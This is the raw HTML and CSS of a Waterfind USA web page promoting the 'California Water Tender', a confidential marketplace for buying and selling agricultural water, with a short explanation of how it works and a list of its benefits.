<style>.tdi_120_d00 .tdb-logo-a,.tdi_120_d00 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_120_d00 .tdb-logo-svg-wrap{display:block}.tdi_120_d00 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_120_d00 .tdb-logo-img{max-width:300px}.tdi_120_d00 .tdb-logo-img-wrap{display:block}.tdi_120_d00 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_120_d00 .tdb-logo-text-title{display:block}.tdi_120_d00 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_120_d00 .tdb-logo-icon{top:0;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.waterfindusa.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.waterfindusa.com/wp-content/uploads/2020/06/logo.png" src="https://www.waterfindusa.com/wp-content/uploads/2020/06/logo.png" alt="" title="" width="432"/></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_122_dd6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_122_dd6{vertical-align:baseline}.tdi_122_dd6>.wpb_wrapper,.tdi_122_dd6>.wpb_wrapper>.tdc-elements{display:block}.tdi_122_dd6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122_dd6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_123_f35 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_123_f35" style=" z-index: 999;">
<style>.tdi_123_f35{padding-top:50px!important}</style>
<style>.tdi_123_f35 .tdb-menu>li{margin-right:-5px}.tdi_123_f35 .tdb-menu>li:last-child{margin-right:0}.tdi_123_f35 .tdb-menu-items-dropdown{margin-left:-5px}.tdi_123_f35 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_123_f35 .tdb-menu>li .tdb-menu-sep,.tdi_123_f35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_123_f35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_123_f35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_123_f35 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_123_f35 .tdb-menu>li>a,.tdi_123_f35 .td-subcat-more{color:#232323}.tdi_123_f35 .tdb-menu>li>a,.tdi_123_f35 .td-subcat-more,.tdi_123_f35 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_123_f35 .tdb-menu .tdb-normal-menu ul,.tdi_123_f35 .td-pulldown-filter-list{padding:15px;background-color:#fff;box-shadow:2px 2px 10px 0 #232323}.tdi_123_f35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_123_f35 .td-pulldown-filter-list li a{margin-bottom:10px;padding:7px 10px;background-color:#fff;color:#232323;font-size:15px!important;font-weight:600!important}.tdi_123_f35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_123_f35 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_123_f35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_123_f35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}</style>
<style>.tdi_123_f35 .tdb-menu>li.current-menu-item>a,.tdi_123_f35 .tdb-menu>li.current-menu-ancestor>a,.tdi_123_f35 .tdb-menu>li.current-category-ancestor>a,.tdi_123_f35 .tdb-menu>li:hover>a,.tdi_123_f35 .tdb-menu>li.tdb-hover>a,.tdi_123_f35 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#0083cb}.tdi_123_f35 .tdb-menu>li>a:after,.tdi_123_f35 .tdb-menu-items-dropdown .td-subcat-more:after{height:0;bottom:0}</style>
<style>.tdi_123_f35 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_123_f35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_123_f35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_123_f35 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_123_f35 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_123_f35 .td-pulldown-filter-list li:hover a{color:#fff;background-color:#00a160}</style><div id=tdi_123_f35 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">CA Water Market</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-313 current_page_item tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://www.waterfindusa.com/california-water-tender/"><div class="tdb-menu-item-text">California Water Tender</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-409"><a href="https://www.waterfindusa.com/expression-of-interest/"><div class="tdb-menu-item-text">Expression of Interest</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-362 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">About Us</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://www.waterfindusa.com/about-us/"><div class="tdb-menu-item-text">About Waterfind USA</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-359"><a href="https://www.waterfindusa.com/how-we-work-with-you/"><div class="tdb-menu-item-text">How We Work With You</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://www.waterfindusa.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://www.waterfindusa.com/water-reports/"><div class="tdb-menu-item-text">Newsletter</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28"><a target="_blank" href="http://online.waterfindusa.com/index.html"><div class="tdb-menu-item-text">Login</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_126_eee" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_127_c93  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_127_c93,.tdi_127_c93 .tdc-columns{min-height:0}.tdi_127_c93,.tdi_127_c93 .tdc-columns{display:block}.tdi_127_c93 .tdc-columns{width:100%}.tdi_127_c93{padding-bottom:10px!important;box-shadow:5px 5px 5px #999!important;position:relative}.tdi_127_c93 .td_block_wrap{text-align:left}</style>
<div class="tdi_126_eee_rand_style td-element-style"><style>.tdi_126_eee_rand_style{background-color:#fff!important}</style></div><div class="vc_column tdi_129_9ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_129_9ee{vertical-align:baseline}.tdi_129_9ee>.wpb_wrapper,.tdi_129_9ee>.wpb_wrapper>.tdc-elements{display:block}.tdi_129_9ee>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129_9ee>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_130_22e" class="tdc-zone"><div class="tdc_zone tdi_131_99e  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>.tdi_131_99e{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_132_ee7" class="tdc-row"><div class="vc_row tdi_133_fef  wpb_row td-pb-row">
<style scoped>.tdi_133_fef,.tdi_133_fef .tdc-columns{min-height:0}.tdi_133_fef,.tdi_133_fef .tdc-columns{display:block}.tdi_133_fef .tdc-columns{width:100%}</style><div class="vc_column tdi_135_320  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_135_320{vertical-align:baseline}.tdi_135_320>.wpb_wrapper,.tdi_135_320>.wpb_wrapper>.tdc-elements{display:block}.tdi_135_320>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135_320>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_136_eed" class="tdc-zone"><div class="tdc_zone tdi_137_3ff  wpb_row td-pb-row">
<style scoped>.tdi_137_3ff{min-height:0}</style><div id="tdi_138_ddf" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_139_ae9  wpb_row td-pb-row">
<style scoped>.tdi_139_ae9,.tdi_139_ae9 .tdc-columns{min-height:0}.tdi_139_ae9,.tdi_139_ae9 .tdc-columns{display:block}.tdi_139_ae9 .tdc-columns{width:100%}</style><div class="vc_column tdi_141_52e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141_52e{vertical-align:baseline}.tdi_141_52e>.wpb_wrapper,.tdi_141_52e>.wpb_wrapper>.tdc-elements{display:block}.tdi_141_52e>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141_52e>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_142_466  td-single-image- td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_142_466"><a class="td_single_image_bg" style="background-image:url(https://www.waterfindusa.com/wp-content/uploads/2020/06/waterfind-usa-page-image.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center" href="#" rel="bookmark"></a>
<style>.tdi_142_466{margin-bottom:0!important;padding-bottom:0!important}</style>
<style>.tdi_142_466 .td_single_image_bg{height:300px;padding-bottom:0}.tdi_142_466:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_143_dea" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_144_3ea  wpb_row td-pb-row">
<style scoped>.tdi_144_3ea,.tdi_144_3ea .tdc-columns{min-height:0}.tdi_144_3ea,.tdi_144_3ea .tdc-columns{display:block}.tdi_144_3ea .tdc-columns{width:100%}</style><div class="vc_column tdi_146_299  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146_299{vertical-align:baseline}.tdi_146_299>.wpb_wrapper,.tdi_146_299>.wpb_wrapper>.tdc-elements{display:block}.tdi_146_299>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146_299>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_148_ee9 " style="height: 32px"></div></div></div></div></div><div id="tdi_149_e8e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150_af6  wpb_row td-pb-row">
<style scoped>.tdi_150_af6,.tdi_150_af6 .tdc-columns{min-height:0}.tdi_150_af6,.tdi_150_af6 .tdc-columns{display:block}.tdi_150_af6 .tdc-columns{width:100%}.tdi_150_af6{margin-bottom:0!important;padding-bottom:0!important}.tdi_150_af6 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_152_373  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152_373{vertical-align:baseline}.tdi_152_373>.wpb_wrapper,.tdi_152_373>.wpb_wrapper>.tdc-elements{display:block}.tdi_152_373>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152_373>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_153_60e td-pb-border-top td_block_template_18 td-fix-index" data-td-block-uid="tdi_153_60e">
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:gray;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_153_60e .td-block-title>span,.tdi_153_60e .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,#0089bf 30%,#00a160 80%)!important;background:-webkit-linear-gradient(-68deg,#0089bf 30%,#00a160 80%)!important;background:linear-gradient(156deg,#0089bf 30%,#00a160 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_153_60e{margin-bottom:0!important;margin-left:-20px!important;padding-bottom:0!important;padding-left:0!important}@media (max-width:767px){.tdi_153_60e{margin-left:0!important}}</style>
<style>body .tdi_153_60e .td-block-title a,body .tdi_153_60e .td-block-title span{font-size:42px!important;text-transform:none!important}body .tdi_153_60e .td-block-title{text-align:left}body .tdi_153_60e.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_153_60e.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153_60e.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_153_60e.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_153_60e.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_153_60e.td_block_template_17 .td-block-title:after{right:auto;left:15px}@media (max-width:767px){body .tdi_153_60e .td-block-title{text-align:center}body .tdi_153_60e.td_block_template_4 .td-block-title>*:before,body .tdi_153_60e.td_block_template_17 .td-block-title:after,body .tdi_153_60e.td_block_template_13 .td-block-subtitle,body .tdi_153_60e.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_153_60e.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153_60e.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}}</style><h1 class="td-block-title"><span>California Water Tender</span></h1></div></div></div></div></div><div id="tdi_154_37e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_ee6 waterfind-text-center-mobile  wpb_row td-pb-row">
<style scoped>.tdi_155_ee6,.tdi_155_ee6 .tdc-columns{min-height:0}.tdi_155_ee6,.tdi_155_ee6 .tdc-columns{display:block}.tdi_155_ee6 .tdc-columns{width:100%}</style><div class="vc_column tdi_157_3ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157_3ee{vertical-align:baseline}.tdi_157_3ee>.wpb_wrapper,.tdi_157_3ee>.wpb_wrapper>.tdc-elements{display:block}.tdi_157_3ee>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157_3ee>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_158_3ea tagdiv-type td-pb-border-top waterfind-text-center-mobile td_block_template_1" data-td-block-uid="tdi_158_3ea">
<style>.tdi_158_3ea{margin-top:-25px!important}</style>
<style>.tdi_158_3ea h3{font-size:28px!important}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3><strong>*</strong>Now Accepting Participants for California’s First Water Tender!</h3>
</div></div></div></div></div></div><div id="tdi_159_ee1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_160_1e3  wpb_row td-pb-row">
<style scoped>.tdi_160_1e3,.tdi_160_1e3 .tdc-columns{min-height:0}.tdi_160_1e3,.tdi_160_1e3 .tdc-columns{display:block}.tdi_160_1e3 .tdc-columns{width:100%}</style></div></div><div id="tdi_161_627" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162_e22  wpb_row td-pb-row">
<style scoped>.tdi_162_e22,.tdi_162_e22 .tdc-columns{min-height:0}.tdi_162_e22,.tdi_162_e22 .tdc-columns{display:block}.tdi_162_e22 .tdc-columns{width:100%}</style><div class="vc_column tdi_164_1e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164_1e6{vertical-align:baseline}.tdi_164_1e6>.wpb_wrapper,.tdi_164_1e6>.wpb_wrapper>.tdc-elements{display:block}.tdi_164_1e6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164_1e6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_165_3ef tagdiv-type td-pb-border-top waterfind-text-center-mobile td_block_template_1" data-td-block-uid="tdi_165_3ef">
<style>.tdi_165_3ef,.tdi_165_3ef p{font-size:16px!important;line-height:1.3!important}.tdi_165_3ef h3{font-size:24px!important;font-weight:600!important}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Due to highly volatile surface water supplies, Waterfind is calling all farmers, ranchers, property owners, irrigation districts, and water agencies to participate in California’s first Water Tender. It&#8217;s more than a water solution, it&#8217;s a water revolution!</p>
<h3>What is the Californian Water Tender?</h3>
<p>The California Water Tender is an exclusive and confidential opportunity that supports the buying and selling of agricultural water.</p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_166_927 tagdiv-type td-pb-border-top waterfind-text-center-mobile td_block_template_1" data-td-block-uid="tdi_166_927">
<style>.tdi_166_927,.tdi_166_927 p{font-size:16px!important;line-height:1.3!important}.tdi_166_927 h3{font-size:24px!important;font-weight:600!important}.tdi_166_927 a{color:#0f87e2}.tdi_166_927 a:hover{color:#6fb0e2}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3><a href="https://waterfindusa.com/expression-of-interest/">Click here to express your interest</a> </h3>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_167_67e tagdiv-type td-pb-border-top waterfind-text-center-mobile td_block_template_1" data-td-block-uid="tdi_167_67e">
<style>.tdi_167_67e,.tdi_167_67e p{font-size:16px!important;line-height:1.3!important}.tdi_167_67e h3{font-size:24px!important;font-weight:600!important}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3>How it Works</h3>
<p>• Submit your confidential, Expression of Interest (EOI) form or contact us to inquire within.</p>
<p>• Without disclosing your identity, we upload your Intent to Buy Request or Intent to Sell Request to our live, Dynamic Market.</p>
<p>• We notify you once Buyers or Sellers express interest in your Intent to Buy Request or Intent to Sell Request.</p>
<p>• We help you complete your water transfer.</p>
<p>• Everyone leaves happy!</p>
</div></div></div></div></div></div><div id="tdi_168_e77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_169_e66  wpb_row td-pb-row">
<style scoped>.tdi_169_e66,.tdi_169_e66 .tdc-columns{min-height:0}.tdi_169_e66,.tdi_169_e66 .tdc-columns{display:block}.tdi_169_e66 .tdc-columns{width:100%}</style><div class="vc_column tdi_171_2ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_171_2ee{vertical-align:baseline}.tdi_171_2ee>.wpb_wrapper,.tdi_171_2ee>.wpb_wrapper>.tdc-elements{display:block}.tdi_171_2ee>.wpb_wrapper>.tdc-elements{width:100%}.tdi_171_2ee>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_172_3e8 tagdiv-type td-pb-border-top waterfind-text-center-mobile td_block_template_1" data-td-block-uid="tdi_172_3e8">
<style>.tdi_172_3e8,.tdi_172_3e8 p{font-size:16px!important;line-height:1.3!important}.tdi_172_3e8 h3{font-size:24px!important;font-weight:600!important}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h3>Join our Revolution to Create California’s Water Solution!</h3>
<p>• Our goal is to help you and make your life easier.</p>
<p>• We save you time and money finding a buyer or seller of water.</p>
<p>• We provide you with live updates on water supply and water prices in your area.</p>
<p>• Your identity is kept confidential.</p>
<p>• 100% free to join.</p>
</div></div></div></div></div></div><div id="tdi_173_382" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_174_eee  wpb_row td-pb-row">
<style scoped>.tdi_174_eee,.tdi_174_eee .tdc-columns{min-height:0}.tdi_174_eee,.tdi_174_eee .tdc-columns{display:block}.tdi_174_eee .tdc-columns{width:100%}</style><div class="vc_column tdi_176_9ce  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_176_9ce{vertical-align:baseline}.tdi_176_9ce>.wpb_wrapper,.tdi_176_9ce>.wpb_wrapper>.tdc-elements{display:block}.tdi_176_9ce>.wpb_wrapper>.tdc-elements{width:100%}.tdi_176_9ce>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_178_e68 " style="height: 100px"></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_179_82e" class="tdc-zone"><div class="tdc_zone tdi_180_0ee  wpb_row td-pb-row">
<style scoped>.tdi_180_0ee{min-height:0}</style><div id="tdi_181_eee" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_182_247  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_182_247,.tdi_182_247 .tdc-columns{min-height:0}.tdi_182_247,.tdi_182_247 .tdc-columns{display:block}.tdi_182_247 .tdc-columns{width:100%}.tdi_182_247{padding-top:25px!important;padding-bottom:15px!important;position:relative}.tdi_182_247 .td_block_wrap{text-align:left}</style>
<div class="tdi_181_eee_rand_style td-element-style"><style>
.tdi_181_eee_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_184_0e9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_184_0e9{
                    vertical-align: baseline;
                }.tdi_184_0e9 > .wpb_wrapper,
				.tdi_184_0e9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_184_0e9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
